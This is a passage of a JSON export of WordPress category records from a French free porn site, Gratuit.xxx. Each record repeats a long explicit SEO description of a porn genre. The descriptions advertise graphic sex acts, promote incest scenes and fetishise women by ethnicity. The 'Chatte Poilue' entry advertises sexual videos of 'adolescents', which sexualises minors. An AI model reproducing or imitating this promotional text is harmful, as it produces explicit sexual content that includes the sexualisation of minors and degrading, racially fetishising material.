passion des acteurs. Vous pourrez m\u00eame apprendre de nouvelles techniques \u00e0 utiliser au lit avec votre partenaire. Alors n\u2019attendez plus et plongez dans l\u2019univers de Cam4, le meilleur du porno est \u00e0 port\u00e9e de clic.\r\n<h2>Cam4 vous apporte le meilleur du contenu XXX<\/h2>\r\nVous \u00eates un amateur de masturbation f\u00e9minine ? Cam4 est le site qu\u2019il vous faut ! Ce site vous offre les meilleures sc\u00e8nes de femmes jouant avec leur chatte devant une webcam, avec des femmes de toutes les couleurs et de tous les styles. Que vous pr\u00e9f\u00e9riez une sexy brunette, une rouquine coquine, une blonde chaude ou une \u00e9b\u00e8ne excit\u00e9e, toutes ces femmes sont belles, flirteuses et salopes.\r\n\r\nLe site est facile \u00e0 utiliser et vous permet de trouver rapidement ce que vous cherchez. Vous pouvez \u00e9galement cr\u00e9er un compte pour t\u00e9l\u00e9charger vos propres vid\u00e9os, rencontrer d\u2019autres personnes qui partagent vos go\u00fbts ou explorer la section Jeux Porno. Il y a vraiment quelque chose pour tous les go\u00fbts sur Cam4.fr.\r\n\r\nEn outre, le site est tr\u00e8s complet et vous permet de rechercher des vid\u00e9os en fonction de vos pr\u00e9f\u00e9rences sexuelles, de l\u2019apparence physique des acteurs et m\u00eame de leur nationalit\u00e9. Si vous \u00eates un fan de femmes latino-am\u00e9ricaines, vous serez combl\u00e9, mais si vous pr\u00e9f\u00e9rez les femmes europ\u00e9ennes, africaines ou asiatiques, vous trouverez \u00e9galement ce que vous cherchez sur Cam4. Alors n\u2019attendez plus et d\u00e9couvrez les sc\u00e8nes les plus coquines et les plus excitantes de masturbation f\u00e9minine sur Cam4.fr.","parent":0,"count":151,"filter":"raw","cat_ID":25,"category_count":151,"category_description":"<h2>Les meilleures vid\u00e9os porno de Cam4 sont ici<\/h2>\r\nVous \u00eates pr\u00eat \u00e0 d\u00e9couvrir l\u2019ultime exp\u00e9rience pornographique sur Cam4.fr ? Si vous pensez avoir tout vu dans le monde du porno, pr\u00e9parez-vous \u00e0 \u00eatre \u00e9poustoufl\u00e9 par la qualit\u00e9 HD et la vari\u00e9t\u00e9 des vid\u00e9os disponibles sur ce site. Les femmes amateurs et les stars du X les plus excitantes se donnent \u00e0 fond pour vous offrir les meilleures sc\u00e8nes de sexe possibles.\r\n\r\nVous aurez l\u2019occasion de d\u00e9couvrir des femmes qui ont consacr\u00e9 leur vie \u00e0 l\u2019art de la performance sexuelle, s\u00e9lectionn\u00e9es pour leur habilet\u00e9 et leur perversion. Les vid\u00e9os de Cam4 sont r\u00e9alis\u00e9es par des visionnaires qui ont d\u00e9cid\u00e9 de changer les codes de la soci\u00e9t\u00e9 en faisant \u00e9voluer l\u2019art du sexe.\r\n\r\nVous pourrez vous d\u00e9lecter de sc\u00e8nes \u00e9rotiques inimaginables, comme des belles-m\u00e8res qui baisent leurs gendres pendant que tout le monde prend son petit-d\u00e9jeuner, des belles-s\u0153urs qui se donnent du plaisir avant d\u2019aller \u00e0 l\u2019universit\u00e9, ou encore des secr\u00e9taires qui profitent de l\u2019absence de leur patron pour se faire plaisir avec son sexe.\r\n\r\nSur Cam4.fr, il y en a pour tous les go\u00fbts, que vous aimiez les relations homosexuelles, les orgies ou encore les relations incestueuses. Il suffit de cliquer sur la vid\u00e9o qui vous tente le plus et de vous laisser emporter par la passion des acteurs. Vous pourrez m\u00eame apprendre de nouvelles techniques \u00e0 utiliser au lit avec votre partenaire. Alors n\u2019attendez plus et plongez dans l\u2019univers de Cam4, le meilleur du porno est \u00e0 port\u00e9e de clic.\r\n<h2>Cam4 vous apporte le meilleur du contenu XXX<\/h2>\r\nVous \u00eates un amateur de masturbation f\u00e9minine ? Cam4 est le site qu\u2019il vous faut ! Ce site vous offre les meilleures sc\u00e8nes de femmes jouant avec leur chatte devant une webcam, avec des femmes de toutes les couleurs et de tous les styles. Que vous pr\u00e9f\u00e9riez une sexy brunette, une rouquine coquine, une blonde chaude ou une \u00e9b\u00e8ne excit\u00e9e, toutes ces femmes sont belles, flirteuses et salopes.\r\n\r\nLe site est facile \u00e0 utiliser et vous permet de trouver rapidement ce que vous cherchez. Vous pouvez \u00e9galement cr\u00e9er un compte pour t\u00e9l\u00e9charger vos propres vid\u00e9os, rencontrer d\u2019autres personnes qui partagent vos go\u00fbts ou explorer la section Jeux Porno. Il y a vraiment quelque chose pour tous les go\u00fbts sur Cam4.fr.\r\n\r\nEn outre, le site est tr\u00e8s complet et vous permet de rechercher des vid\u00e9os en fonction de vos pr\u00e9f\u00e9rences sexuelles, de l\u2019apparence physique des acteurs et m\u00eame de leur nationalit\u00e9. Si vous \u00eates un fan de femmes latino-am\u00e9ricaines, vous serez combl\u00e9, mais si vous pr\u00e9f\u00e9rez les femmes europ\u00e9ennes, africaines ou asiatiques, vous trouverez \u00e9galement ce que vous cherchez sur Cam4. Alors n\u2019attendez plus et d\u00e9couvrez les sc\u00e8nes les plus coquines et les plus excitantes de masturbation f\u00e9minine sur Cam4.fr.","cat_name":"Cam4","category_nicename":"cam4","category_parent":0},{"term_id":57,"name":"Chatte Poilue","slug":"chatte-poilue","term_group":0,"term_taxonomy_id":57,"taxonomy":"category","description":"<h2>Nous avons les chattes poilues les plus sexy qui vous attendent ici<\/h2>\r\nL\u2019id\u00e9e d\u2019une chatte poilue fait battre ton c\u0153ur \u00e0 toute vitesse ? Imagine-toi en train de caresser et de sentir chaque centim\u00e8tre, en explorant intimement sa sauvagerie. Si tu es \u00e0 la recherche d\u2019une exp\u00e9rience explosive avec certaines des femmes les plus sexy de France et du monde entier, voici l\u2019endroit o\u00f9 tous ces fantasmes deviennent r\u00e9alit\u00e9 ! Pr\u00e9pare-toi \u00e0 assister \u00e0 un pur plaisir alors que ces dames pulpeuses s\u2019adonnent \u00e0 un sexe passionn\u00e9 rempli de beaucoup de taquineries sur les poils pubiens ! Fais-toi plaisir maintenant et profite de ce visionnage unique d\u2019une escapade b\u00e9ate.\r\n\r\nVous vous ennuyez apr\u00e8s une longue journ\u00e9e de travail ? Laissez Gratuit.xxx faire tourner votre moteur gr\u00e2ce \u00e0 sa cat\u00e9gorie gr\u00e9sillante de Chattes poilues et laissez-vous tenter par les films pornographiques gratuits les plus chauds du moment ! Soyez \u00e9poustoufl\u00e9 par d\u2019innombrables vid\u00e9os de femmes et d\u2019adolescents dans toutes les positions sexy imaginables, gratuites pour que vous puissiez en profiter et obtenir la lib\u00e9ration ultime. Entrez dans notre monde pour vivre une exp\u00e9rience qui vous laissera sans voix \u2013 un seul clic sur cette cat\u00e9gorie provocante pour \u00eatre captiv\u00e9 par des visuels all\u00e9chants con\u00e7us pour \u00e9moustiller vos sens !\r\n<h2>Tous les types de femmes avec tous les types de chattes poilues<\/h2>\r\nLes femmes brunes sont \u00e9galement une pr\u00e9sence importante dans notre communaut\u00e9. Ces femmes sont passionn\u00e9es et apporteront de la chaleur \u00e0 votre vie intime. Leurs chattes poilues vous laisseront d\u00e9sireux d\u2019en avoir plus, et votre p\u00e9nis sera en mesure de ressentir une grande sensation de plaisir. Si vous \u00eates un amoureux des femmes asiatiques, en particulier des femmes japonaises, chinoises ou vietnamiennes, nous avons une grande vari\u00e9t\u00e9 de vid\u00e9os disponibles pour que vous puissiez vous divertir avec plaisir en les regardant.\r\n<h2>S\u00e9lection des meilleures vid\u00e9os de chatte poilue sur les tubes les plus populaires<\/h2>\r\nNotre \u00e9quipe s\u2019engage \u00e0 vous fournir les meilleures vid\u00e9os XXX de chatte poilue en s\u00e9lectionnant les meilleures vid\u00e9os de qualit\u00e9 sur les meilleurs tubes pornos. Ces tubes mettent r\u00e9guli\u00e8rement \u00e0 jour leurs sites web avec des vid\u00e9os porno professionnelles et amateurs, et nous ne choisissons que le meilleur pour nos utilisateurs. Les vid\u00e9os sont disponibles en qualit\u00e9 HD, pr\u00e9sentant des sc\u00e8nes originales et chaudes qui vous laisseront pantois. Appelez votre partenaire et pr\u00e9parez-vous pour un moment de plaisir intense ou fermez les yeux et profitez d\u2019une branlette inoubliable. Visitez Gratuit.xxx pour d\u00e9couvrir les plus belles chattes poilues de France, et revenez chaque jour pour du contenu pornographique en fran\u00e7ais enti\u00e8rement gratuit.","parent":0,"count":201,"filter":"raw","cat_ID":57,"category_count":201,"category_description":"<h2>Nous avons les chattes poilues les plus sexy qui vous attendent ici<\/h2>\r\nL\u2019id\u00e9e d\u2019une chatte poilue fait battre ton c\u0153ur \u00e0 toute vitesse ? Imagine-toi en train de caresser et de sentir chaque centim\u00e8tre, en explorant intimement sa sauvagerie. Si tu es \u00e0 la recherche d\u2019une exp\u00e9rience explosive avec certaines des femmes les plus sexy de France et du monde entier, voici l\u2019endroit o\u00f9 tous ces fantasmes deviennent r\u00e9alit\u00e9 ! Pr\u00e9pare-toi \u00e0 assister \u00e0 un pur plaisir alors que ces dames pulpeuses s\u2019adonnent \u00e0 un sexe passionn\u00e9 rempli de beaucoup de taquineries sur les poils pubiens ! Fais-toi plaisir maintenant et profite de ce visionnage unique d\u2019une escapade b\u00e9ate.\r\n\r\nVous vous ennuyez apr\u00e8s une longue journ\u00e9e de travail ? Laissez Gratuit.xxx faire tourner votre moteur gr\u00e2ce \u00e0 sa cat\u00e9gorie gr\u00e9sillante de Chattes poilues et laissez-vous tenter par les films pornographiques gratuits les plus chauds du moment ! Soyez \u00e9poustoufl\u00e9 par d\u2019innombrables vid\u00e9os de femmes et d\u2019adolescents dans toutes les positions sexy imaginables, gratuites pour que vous puissiez en profiter et obtenir la lib\u00e9ration ultime. Entrez dans notre monde pour vivre une exp\u00e9rience qui vous laissera sans voix \u2013 un seul clic sur cette cat\u00e9gorie provocante pour \u00eatre captiv\u00e9 par des visuels all\u00e9chants con\u00e7us pour \u00e9moustiller vos sens !\r\n<h2>Tous les types de femmes avec tous les types de chattes poilues<\/h2>\r\nLes femmes brunes sont \u00e9galement une pr\u00e9sence importante dans notre communaut\u00e9. Ces femmes sont passionn\u00e9es et apporteront de la chaleur \u00e0 votre vie intime. Leurs chattes poilues vous laisseront d\u00e9sireux d\u2019en avoir plus, et votre p\u00e9nis sera en mesure de ressentir une grande sensation de plaisir. Si vous \u00eates un amoureux des femmes asiatiques, en particulier des femmes japonaises, chinoises ou vietnamiennes, nous avons une grande vari\u00e9t\u00e9 de vid\u00e9os disponibles pour que vous puissiez vous divertir avec plaisir en les regardant.\r\n<h2>S\u00e9lection des meilleures vid\u00e9os de chatte poilue sur les tubes les plus populaires<\/h2>\r\nNotre \u00e9quipe s\u2019engage \u00e0 vous fournir les meilleures vid\u00e9os XXX de chatte poilue en s\u00e9lectionnant les meilleures vid\u00e9os de qualit\u00e9 sur les meilleurs tubes pornos. Ces tubes mettent r\u00e9guli\u00e8rement \u00e0 jour leurs sites web avec des vid\u00e9os porno professionnelles et amateurs, et nous ne choisissons que le meilleur pour nos utilisateurs. Les vid\u00e9os sont disponibles en qualit\u00e9 HD, pr\u00e9sentant des sc\u00e8nes originales et chaudes qui vous laisseront pantois. Appelez votre partenaire et pr\u00e9parez-vous pour un moment de plaisir intense ou fermez les yeux et profitez d\u2019une branlette inoubliable. Visitez Gratuit.xxx pour d\u00e9couvrir les plus belles chattes poilues de France, et revenez chaque jour pour du contenu pornographique en fran\u00e7ais enti\u00e8rement gratuit.","cat_name":"Chatte Poilue","category_nicename":"chatte-poilue","category_parent":0},{"term_id":24,"name":"Creampie","slug":"creampie","term_group":0,"term_taxonomy_id":24,"taxonomy":"category","description":"<h2>D\u00e9couvrez le d\u00e9lice cr\u00e9meux des vid\u00e9os porno Creampie !<\/h2>\r\nLes vid\u00e9os pornographiques Creampie offrent une exp\u00e9rience unique et excitante aux spectateurs et aux amateurs de contenu pour adultes. Ces vid\u00e9os mettent en sc\u00e8ne le summum du plaisir sexuel : un homme \u00e9jaculant dans le vagin d'une femme, laissant un fini cr\u00e9meux et satisfaisant. Ce type de porno n'est pas seulement attrayant sur le plan visuel, il offre \u00e9galement un sentiment d'intimit\u00e9 et de crudit\u00e9 qui le distingue des autres genres. Les vid\u00e9os pornographiques de type \"Creampie\" offrent une repr\u00e9sentation r\u00e9aliste et passionn\u00e9e du sexe, ce qui en fait l'un des genres pr\u00e9f\u00e9r\u00e9s des spectateurs.\r\n<h2>La meilleure collection de vid\u00e9os porno HD Creampie<\/h2>\r\nChez gratuit.xxx, nous sommes fiers de proposer la meilleure collection de vid\u00e9os porno HD Creampie \u00e0 nos t\u00e9l\u00e9spectateurs. Notre cat\u00e9gorie Creampie porno propose un large \u00e9ventail de vid\u00e9os, de l'amateur au professionnel, r\u00e9pondant \u00e0 tous les go\u00fbts et \u00e0 toutes les pr\u00e9f\u00e9rences. Avec des images et un son de haute qualit\u00e9, les spectateurs peuvent s'immerger dans l'action et vivre chaque instant de l'apog\u00e9e cr\u00e9meuse. Des sc\u00e8nes en solo au sexe en groupe, notre collection a de quoi plaire \u00e0 tout le monde.\r\nDes stars du porno \u00e0 la cr\u00e8me et leurs rencontres sexuelles sauvages !\r\n\r\nNos vid\u00e9os porno Creampie ne pr\u00e9sentent pas seulement l'acte de creampie, mais aussi certaines des stars du porno les plus sexy et les plus talentueuses de l'industrie. Ces artistes sont des experts dans leur domaine et savent comment faire monter la temp\u00e9rature dans la chambre \u00e0 coucher. Avec leur apparence s\u00e9duisante et leur app\u00e9tit insatiable pour le sexe, ils vous laisseront sur votre faim. Pr\u00e9parez-vous \u00e0 vous objectiver et \u00e0 vous laisser tenter par les rencontres sexuelles sauvages et torrides que nos stars du porno Creampie ont \u00e0 vous offrir.\r\n<h2>Rejoignez-nous sur Gratuit.xxx et satisfaites votre envie de vid\u00e9os pornographiques Creampie d\u00e8s aujourd'hui !<\/h2>\r\nSi vous \u00eates un fan de Creampie porn, vous \u00eates au bon endroit. Gratuit.xxx offre une vaste s\u00e9lection de vid\u00e9os de haute qualit\u00e9 qui satisferont vos envies et vous laisseront sur votre faim. Alors, pourquoi attendre ? Rejoignez-nous d\u00e8s aujourd'hui et laissez-vous tenter par le monde cr\u00e9meux et satisfaisant du porno Creampie.\r\n\r\nAvec de nouvelles vid\u00e9os ajout\u00e9es r\u00e9guli\u00e8rement, il y a toujours quelque chose de nouveau et d'excitant \u00e0 explorer. Ne manquez pas l'exp\u00e9rience ultime du plaisir \u00e9rotique - rejoignez-nous d\u00e8s maintenant !","parent":0,"count":166,"filter":"raw","cat_ID":24,"category_count":166,"category_description":"<h2>D\u00e9couvrez le d\u00e9lice cr\u00e9meux des vid\u00e9os porno Creampie !<\/h2>\r\nLes vid\u00e9os pornographiques Creampie offrent une exp\u00e9rience unique et excitante aux spectateurs et aux amateurs de contenu pour adultes. Ces vid\u00e9os mettent en sc\u00e8ne le summum du plaisir sexuel : un homme \u00e9jaculant dans le vagin d'une femme, laissant un fini cr\u00e9meux et satisfaisant. Ce type de porno n'est pas seulement attrayant sur le plan visuel, il offre \u00e9galement un sentiment d'intimit\u00e9 et de crudit\u00e9 qui le distingue des autres genres. Les vid\u00e9os pornographiques de type \"Creampie\" offrent une repr\u00e9sentation r\u00e9aliste et passionn\u00e9e du sexe, ce qui en fait l'un des genres pr\u00e9f\u00e9r\u00e9s des spectateurs.\r\n<h2>La meilleure collection de vid\u00e9os porno HD Creampie<\/h2>\r\nChez gratuit.xxx, nous sommes fiers de proposer la meilleure collection de vid\u00e9os porno HD Creampie \u00e0 nos t\u00e9l\u00e9spectateurs. Notre cat\u00e9gorie Creampie porno propose un large \u00e9ventail de vid\u00e9os, de l'amateur au professionnel, r\u00e9pondant \u00e0 tous les go\u00fbts et \u00e0 toutes les pr\u00e9f\u00e9rences. Avec des images et un son de haute qualit\u00e9, les spectateurs peuvent s'immerger dans l'action et vivre chaque instant de l'apog\u00e9e cr\u00e9meuse. Des sc\u00e8nes en solo au sexe en groupe, notre collection a de quoi plaire \u00e0 tout le monde.\r\nDes stars du porno \u00e0 la cr\u00e8me et leurs rencontres sexuelles sauvages !\r\n\r\nNos vid\u00e9os porno Creampie ne pr\u00e9sentent pas seulement l'acte de creampie, mais aussi certaines des stars du porno les plus sexy et les plus talentueuses de l'industrie. Ces artistes sont des experts dans leur domaine et savent comment faire monter la temp\u00e9rature dans la chambre \u00e0 coucher. Avec leur apparence s\u00e9duisante et leur app\u00e9tit insatiable pour le sexe, ils vous laisseront sur votre faim. Pr\u00e9parez-vous \u00e0 vous objectiver et \u00e0 vous laisser tenter par les rencontres sexuelles sauvages et torrides que nos stars du porno Creampie ont \u00e0 vous offrir.\r\n<h2>Rejoignez-nous sur Gratuit.xxx et satisfaites votre envie de vid\u00e9os pornographiques Creampie d\u00e8s aujourd'hui !<\/h2>\r\nSi vous \u00eates un fan de Creampie porn, vous \u00eates au bon endroit. Gratuit.xxx offre une vaste s\u00e9lection de vid\u00e9os de haute qualit\u00e9 qui satisferont vos envies et vous laisseront sur votre faim. Alors, pourquoi attendre ? Rejoignez-nous d\u00e8s aujourd'hui et laissez-vous tenter par le monde cr\u00e9meux et satisfaisant du porno Creampie.\r\n\r\nAvec de nouvelles vid\u00e9os ajout\u00e9es r\u00e9guli\u00e8rement, il y a toujours quelque chose de nouveau et d'excitant \u00e0 explorer. Ne manquez pas l'exp\u00e9rience ultime du plaisir \u00e9rotique - rejoignez-nous d\u00e8s maintenant !","cat_name":"Creampie","category_nicename":"creampie","category_parent":0},{"term_id":58,"name":"Deepthroat","slug":"deepthroat","term_group":0,"term_taxonomy_id":58,"taxonomy":"category","description":"<h2>Deepthroat Porn Videos : Le meilleur du divertissement pour adultes<\/h2>\r\nVous cherchez quelque chose de diff\u00e9rent dans le monde du divertissement pour adultes ? Si c'est le cas, les vid\u00e9os pornographiques Deepthroat sont le choix id\u00e9al. Le porno Deepthroat est un genre excitant et unique de pornographie qui a gagn\u00e9 en popularit\u00e9 ces derni\u00e8res ann\u00e9es et qui peut se vanter d'avoir une base de fans \u00e9norme et d\u00e9vou\u00e9e. Avec ses sc\u00e8nes intenses, passionn\u00e9es et graphiques, le porno Deepthroat offre aux spectateurs quelque chose que les autres genres pornographiques n'ont tout simplement pas.\r\n<h2>D\u00e9couvrez les meilleures vid\u00e9os porno Deepthroat sur Gratuit.xxx<\/h2>\r\nSur Gratuit.xxx, nous fournissons la meilleure s\u00e9lection de vid\u00e9os pornographiques Deepthroat, garanties pour satisfaire vos d\u00e9sirs les plus profonds. Notre cat\u00e9gorie de porno Deepthroat incroyablement intense pr\u00e9sente certaines des pipes les plus sauvages et les plus passionn\u00e9es jamais film\u00e9es. Des suceuses sensuelles aux suceuses de bites palpitantes, nos vid\u00e9os pornographiques Deepthroat ne laissent rien au hasard lorsqu'il s'agit de divertissement excitant.\r\n<h2>Explorez le c\u00f4t\u00e9 sauvage du porno Deepthroat<\/h2>\r\nLes spectateurs peuvent s'attendre \u00e0 voir une vari\u00e9t\u00e9 d'actes sexuels sauvages et excitants dans notre s\u00e9lection de vid\u00e9os pornographiques Deepthroat. Des pipes passionn\u00e9es aux baises de gorge profondes et intenses, les spectateurs peuvent s'attendre \u00e0 tout voir. Nos stars du porno ne manqueront pas de laisser les spectateurs bouche b\u00e9e par leurs performances incroyables et leur volont\u00e9 de repousser leurs limites pour le plaisir. Il n'y a pas de plaisir trop sauvage ou trop intense pour ces belles stars du porno et vous ne manquerez pas d'action dans nos vid\u00e9os pornographiques Deepthroat.\r\n<h2>D\u00e9verrouillez le meilleur porno Deepthroat disponible sur Gratuit.xxx<\/h2>\r\nSi vous cherchez quelque chose de diff\u00e9rent et d'excitant dans le monde du divertissement pour adultes, nos vid\u00e9os porno Deepthroat sont le choix parfait. Notre large s\u00e9lection de vid\u00e9os porno Deepthroat offre quelque chose pour tout le monde et promet de laisser les spectateurs satisfaits. Alors, n'attendez plus et d\u00e9couvrez le meilleur porno Deepthroat disponible aujourd'hui sur Gratuit.xxx. Visitez notre cat\u00e9gorie de porno Deepthroat et explorez le monde sauvage et passionn\u00e9 du porno Deepthroat !","parent":0,"count":298,"filter":"raw","cat_ID":58,"category_count":298,"category_description":"<h2>Deepthroat Porn Videos : Le meilleur du divertissement pour adultes<\/h2>\r\nVous cherchez quelque chose de diff\u00e9rent dans le monde du divertissement pour adultes ? Si c'est le cas, les vid\u00e9os pornographiques Deepthroat sont le choix id\u00e9al. Le porno Deepthroat est un genre excitant et unique de pornographie qui a gagn\u00e9 en popularit\u00e9 ces derni\u00e8res ann\u00e9es et qui peut se vanter d'avoir une base de fans \u00e9norme et d\u00e9vou\u00e9e. Avec ses sc\u00e8nes intenses, passionn\u00e9es et graphiques, le porno Deepthroat offre aux spectateurs quelque chose que les autres genres pornographiques n'ont tout simplement pas.\r\n<h2>D\u00e9couvrez les meilleures vid\u00e9os porno Deepthroat sur Gratuit.xxx<\/h2>\r\nSur Gratuit.xxx, nous fournissons la meilleure s\u00e9lection de vid\u00e9os pornographiques Deepthroat, garanties pour satisfaire vos d\u00e9sirs les plus profonds. Notre cat\u00e9gorie de porno Deepthroat incroyablement intense pr\u00e9sente certaines des pipes les plus sauvages et les plus passionn\u00e9es jamais film\u00e9es. Des suceuses sensuelles aux suceuses de bites palpitantes, nos vid\u00e9os pornographiques Deepthroat ne laissent rien au hasard lorsqu'il s'agit de divertissement excitant.\r\n<h2>Explorez le c\u00f4t\u00e9 sauvage du porno Deepthroat<\/h2>\r\nLes spectateurs peuvent s'attendre \u00e0 voir une vari\u00e9t\u00e9 d'actes sexuels sauvages et excitants dans notre s\u00e9lection de vid\u00e9os pornographiques Deepthroat. Des pipes passionn\u00e9es aux baises de gorge profondes et intenses, les spectateurs peuvent s'attendre \u00e0 tout voir. Nos stars du porno ne manqueront pas de laisser les spectateurs bouche b\u00e9e par leurs performances incroyables et leur volont\u00e9 de repousser leurs limites pour le plaisir. Il n'y a pas de plaisir trop sauvage ou trop intense pour ces belles stars du porno et vous ne manquerez pas d'action dans nos vid\u00e9os pornographiques Deepthroat.\r\n<h2>D\u00e9verrouillez le meilleur porno Deepthroat disponible sur Gratuit.xxx<\/h2>\r\nSi vous cherchez quelque chose de diff\u00e9rent et d'excitant dans le monde du divertissement pour adultes, nos vid\u00e9os porno Deepthroat sont le choix parfait. Notre large s\u00e9lection de vid\u00e9os porno Deepthroat offre quelque chose pour tout le monde et promet de laisser les spectateurs satisfaits. Alors, n'attendez plus et d\u00e9couvrez le meilleur porno Deepthroat disponible aujourd'hui sur Gratuit.xxx. Visitez notre cat\u00e9gorie de porno Deepthroat et explorez le monde sauvage et passionn\u00e9 du porno Deepthroat !","cat_name":"Deepthroat","category_nicename":"deepthroat","category_parent":0},{"term_id":60,"name":"Double Penetration","slug":"double-penetration","term_group":0,"term_taxonomy_id":60,"taxonomy":"category","description":"<h2>D\u00e9couvrez les meilleures vid\u00e9os de Double P\u00e9n\u00e9tration sur Gratuit.xxx<\/h2>\r\nSalutations \u00e0 tous ! Nous sommes ravis de vous accueillir de nouveau sur notre site de divertissement adulte pr\u00e9f\u00e9r\u00e9, Gratuit.xxx. Nous avons une cat\u00e9gorie qui va r\u00e9veiller l\u2019int\u00e9r\u00eat de beaucoup d\u2019entre vous, car c\u2019est l\u2019une des plus populaires sur le web : la Double p\u00e9n\u00e9tration. Oui, d\u00e8s maintenant, vous pourrez d\u00e9couvrir dans cette section les femmes les plus audacieuses de France et d\u2019ailleurs qui se laissent prendre par deux queues vigoureuses \u00e0 la fois.\r\n\r\nVous avez envie de voir \u00e7a ? Il vous suffit de vous rendre sur la cat\u00e9gorie Double p\u00e9n\u00e9tration pour d\u00e9couvrir toute la vari\u00e9t\u00e9 que nous avons s\u00e9lectionn\u00e9e pour vous. Il n\u2019y a pas de meilleur endroit pour d\u00e9couvrir des vid\u00e9os gratuites de double p\u00e9n\u00e9tration, car nous faisons des recherches approfondies pour vous proposer uniquement le meilleur. Que vous pr\u00e9f\u00e9riez les blondes, les brunes, les rousses ou les noires, sur notre site XXX, vous trouverez une vari\u00e9t\u00e9 de femmes incroyable et chacune plus salope que la pr\u00e9c\u00e9dente. Nous vous garantissons que les images que nous vous proposons sont incroyables.\r\n\r\nBeaucoup de ces femmes n\u2019ont jamais connu la double p\u00e9n\u00e9tration auparavant et veulent d\u00e9couvrir cette exp\u00e9rience devant une cam\u00e9ra. Vous aurez la chance de devenir un spectateur privil\u00e9gi\u00e9 et de d\u00e9couvrir des vid\u00e9os non censur\u00e9es de ces vierges en train de se faire d\u00e9foncer. Et le meilleur, c\u2019est que vous n\u2019aurez pas \u00e0 d\u00e9penser un sou pour profiter de ces vid\u00e9os de qualit\u00e9, car l\u2019\u00e9quipe de Gratuit.xxx travaille dur chaque jour pour vous offrir un contenu adulte de qualit\u00e9 sup\u00e9rieure, enti\u00e8rement gratuit.\r\n<h2>Des sc\u00e8nes \u00e9poustouflantes de double p\u00e9n\u00e9tration qui vous laisseront sans voix<\/h2>\r\nLes femmes du monde entier le savent, la double p\u00e9n\u00e9tration est un fantasme commun qui peut les faire vibrer de plaisir et crier de d\u00e9sir. Beaucoup r\u00eavent d\u2019exp\u00e9rimenter avec un noir et un blanc simultan\u00e9ment, sentant leur corps enti\u00e8rement combl\u00e9 par les deux sexes. C\u2019est pourquoi les femmes de Gratuit.xxx ont d\u00e9cid\u00e9 de briser les tabous et de tenter cette exp\u00e9rience \u00e9rotique.\r\n\r\nSur notre site, vous pouvez profiter des vid\u00e9os les plus chaudes de double p\u00e9n\u00e9tration gratuitement. Nous avons rassembl\u00e9 une s\u00e9lection de films \u00e9rotiques qui vous feront vivre des moments intenses de plaisir. Que vous souhaitiez partager une nuit de passion avec votre partenaire ou simplement vous branler en solitaire, nos vid\u00e9os sont l\u00e0 pour vous satisfaire.\r\n\r\nNous avons \u00e9galement des films de sexe anal, pipes, \u00e9jaculations et trios qui peuvent vous int\u00e9resser. Et si vous \u00eates un amateur de porno fran\u00e7ais, vous serez heureux de d\u00e9couvrir notre s\u00e9lection de films tourn\u00e9s en France.\r\n\r\nAlors ne perdez pas de temps et acc\u00e9dez d\u00e8s maintenant \u00e0 Gratuit.xxx, le meilleur site XXX pour profiter gratuitement des vid\u00e9os pornos de double p\u00e9n\u00e9tration en HD. Partagez notre site avec vos amis pour leur faire d\u00e9couvrir les plaisirs de la double p\u00e9n\u00e9tration.","parent":0,"count":108,"filter":"raw","cat_ID":60,"category_count":108,"category_description":"<h2>D\u00e9couvrez les meilleures vid\u00e9os de Double P\u00e9n\u00e9tration sur Gratuit.xxx<\/h2>\r\nSalutations \u00e0 tous ! Nous sommes ravis de vous accueillir de nouveau sur notre site de divertissement adulte pr\u00e9f\u00e9r\u00e9, Gratuit.xxx. Nous avons une cat\u00e9gorie qui va r\u00e9veiller l\u2019int\u00e9r\u00eat de beaucoup d\u2019entre vous, car c\u2019est l\u2019une des plus populaires sur le web : la Double p\u00e9n\u00e9tration. Oui, d\u00e8s maintenant, vous pourrez d\u00e9couvrir dans cette section les femmes les plus audacieuses de France et d\u2019ailleurs qui se laissent prendre par deux queues vigoureuses \u00e0 la fois.\r\n\r\nVous avez envie de voir \u00e7a ? Il vous suffit de vous rendre sur la cat\u00e9gorie Double p\u00e9n\u00e9tration pour d\u00e9couvrir toute la vari\u00e9t\u00e9 que nous avons s\u00e9lectionn\u00e9e pour vous. Il n\u2019y a pas de meilleur endroit pour d\u00e9couvrir des vid\u00e9os gratuites de double p\u00e9n\u00e9tration, car nous faisons des recherches approfondies pour vous proposer uniquement le meilleur. Que vous pr\u00e9f\u00e9riez les blondes, les brunes, les rousses ou les noires, sur notre site XXX, vous trouverez une vari\u00e9t\u00e9 de femmes incroyable et chacune plus salope que la pr\u00e9c\u00e9dente. Nous vous garantissons que les images que nous vous proposons sont incroyables.\r\n\r\nBeaucoup de ces femmes n\u2019ont jamais connu la double p\u00e9n\u00e9tration auparavant et veulent d\u00e9couvrir cette exp\u00e9rience devant une cam\u00e9ra. Vous aurez la chance de devenir un spectateur privil\u00e9gi\u00e9 et de d\u00e9couvrir des vid\u00e9os non censur\u00e9es de ces vierges en train de se faire d\u00e9foncer. Et le meilleur, c\u2019est que vous n\u2019aurez pas \u00e0 d\u00e9penser un sou pour profiter de ces vid\u00e9os de qualit\u00e9, car l\u2019\u00e9quipe de Gratuit.xxx travaille dur chaque jour pour vous offrir un contenu adulte de qualit\u00e9 sup\u00e9rieure, enti\u00e8rement gratuit.\r\n<h2>Des sc\u00e8nes \u00e9poustouflantes de double p\u00e9n\u00e9tration qui vous laisseront sans voix<\/h2>\r\nLes femmes du monde entier le savent, la double p\u00e9n\u00e9tration est un fantasme commun qui peut les faire vibrer de plaisir et crier de d\u00e9sir. Beaucoup r\u00eavent d\u2019exp\u00e9rimenter avec un noir et un blanc simultan\u00e9ment, sentant leur corps enti\u00e8rement combl\u00e9 par les deux sexes. C\u2019est pourquoi les femmes de Gratuit.xxx ont d\u00e9cid\u00e9 de briser les tabous et de tenter cette exp\u00e9rience \u00e9rotique.\r\n\r\nSur notre site, vous pouvez profiter des vid\u00e9os les plus chaudes de double p\u00e9n\u00e9tration gratuitement. Nous avons rassembl\u00e9 une s\u00e9lection de films \u00e9rotiques qui vous feront vivre des moments intenses de plaisir. Que vous souhaitiez partager une nuit de passion avec votre partenaire ou simplement vous branler en solitaire, nos vid\u00e9os sont l\u00e0 pour vous satisfaire.\r\n\r\nNous avons \u00e9galement des films de sexe anal, pipes, \u00e9jaculations et trios qui peuvent vous int\u00e9resser. Et si vous \u00eates un amateur de porno fran\u00e7ais, vous serez heureux de d\u00e9couvrir notre s\u00e9lection de films tourn\u00e9s en France.\r\n\r\nAlors ne perdez pas de temps et acc\u00e9dez d\u00e8s maintenant \u00e0 Gratuit.xxx, le meilleur site XXX pour profiter gratuitement des vid\u00e9os pornos de double p\u00e9n\u00e9tration en HD. Partagez notre site avec vos amis pour leur faire d\u00e9couvrir les plaisirs de la double 